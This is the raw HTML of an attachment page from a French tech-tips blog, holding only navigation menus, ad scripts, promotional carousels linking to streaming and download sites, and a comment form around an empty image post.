							<a class="mega-menu-link" href="https://www.astuce-tech.com/installer-emulateur-ios-pour-pc/">Comment installer un émulateur iOS pour PC Windows 10</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">28 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Serie Stream &#8211; Voir les séries gratuitement en streaming, en VF et VOSTFR" href="https://www.astuce-tech.com/serie-stream/" class="post-thumb"><img width="150" height="68" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="serie stream complet des séries en streaming gratuit, Un accès illimité et gratuit avec qualité HD et Vf et Vostfr en exclusivité sur SerieStream.Co" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream.png 1262w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-300x135.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-1024x462.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-768x346.png 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-960x433.png 960w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-887x400.png 887w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-585x264.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/serie-stream/">Serie Stream &#8211; Voir les séries gratuitement en streaming, en VF et VOSTFR</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Meilleurs langages de programmation les plus puissants" href="https://www.astuce-tech.com/meilleurs-langages-de-programmation-les-plus-puissants/" class="post-thumb"><img width="150" height="93" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/meilleurs-langages_programmation_0.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="meilleurs langages de programmation les plus puissants" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/06/meilleurs-langages_programmation_0.jpg 890w, https://www.astuce-tech.com/wp-content/uploads/2022/06/meilleurs-langages_programmation_0-300x186.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2022/06/meilleurs-langages_programmation_0-768x476.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2022/06/meilleurs-langages_programmation_0-150x93.jpg 150w, https://www.astuce-tech.com/wp-content/uploads/2022/06/meilleurs-langages_programmation_0-450x279.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-langages-de-programmation-les-plus-puissants/">Meilleurs langages de programmation les plus puissants</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">2 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Zone Téléchargement : Nouvelle adresse 2022, légalité &#038; actualités" href="https://www.astuce-tech.com/zone-telechargement-nouvelle-adresse/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="zone de téléchargement nouvelle adresse" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement.jpg 800w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-300x225.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-768x576.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-760x570.jpg 760w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-533x400.jpg 533w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-585x439.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/zone-telechargement-nouvelle-adresse/">Zone Téléchargement : Nouvelle adresse 2022, légalité &#038; actualités</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">17 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comptes Netflix gratuits Premium Illimité 2022" href="https://www.astuce-tech.com/comptes-netflix-gratuits/" class="post-thumb"><img width="150" height="81" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/Comptes-Netflix-Gratuit-septembre-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Compte Netflix Premium Gratuit 2019" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/Comptes-Netflix-Gratuit-septembre-2019.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/Comptes-Netflix-Gratuit-septembre-2019-300x161.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comptes-netflix-gratuits/">Comptes Netflix gratuits Premium Illimité 2022</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">8 septembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Google Ads c&#8217;est quoi, Quel est son rôle ?" href="https://www.astuce-tech.com/google-ads-cest-quoi-quel-est-son-role/" class="post-thumb"><img width="150" height="75" src="https://www.astuce-tech.com/wp-content/uploads/2021/07/google-ads-cest-quoi.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Google Ads, c&#039;est quoi? Google AdWords, c&#039;est quoi?" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/07/google-ads-cest-quoi.jpg 900w, https://www.astuce-tech.com/wp-content/uploads/2021/07/google-ads-cest-quoi-300x150.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/07/google-ads-cest-quoi-768x384.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/07/google-ads-cest-quoi-800x400.jpg 800w, https://www.astuce-tech.com/wp-content/uploads/2021/07/google-ads-cest-quoi-585x293.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/google-ads-cest-quoi-quel-est-son-role/">Google Ads c&#8217;est quoi, Quel est son rôle ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">19 juillet 2021</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/">Google Authenticator : Protégez vos données avec une double authentification</a><em class="delimiter">/</em><span class="current">1_fCxeIe-N</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Google Authenticator : Prot\u00e9gez vos donn\u00e9es avec une double authentification","@id":"https:\/\/www.astuce-tech.com\/google-authenticator-protegez-vos-donnees-avec-une-double-authentification\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">1_fCxeIe-N</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p class="attachment"><a href='https://www.astuce-tech.com/wp-content/uploads/2023/04/1_fCxeIe-N.png'><img width="300" height="179" src="https://www.astuce-tech.com/wp-content/uploads/2023/04/1_fCxeIe-N-300x179.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/04/1_fCxeIe-N-300x179.png 300w, https://www.astuce-tech.com/wp-content/uploads/2023/04/1_fCxeIe-N.png 720w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-04-25T22:56:58+01:00","datePublished":"2023-04-25T22:56:58+01:00","dateModified":"2023-04-25T22:56:58+01:00","headline":"1_fCxeIe-N","name":"1_fCxeIe-N","keywords":[],"url":"https:\/\/www.astuce-tech.com\/google-authenticator-protegez-vos-donnees-avec-une-double-authentification\/1_fcxeie-n\/","description":"","copyrightYear":"2023","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/google-authenticator-protegez-vos-donnees-avec-une-double-authentification\/1_fcxeie-n\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"TETA PARFAIT","url":"https:\/\/www.astuce-tech.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/04\/1_fCxeIe-N.png","width":1200,"height":430}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='6403' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
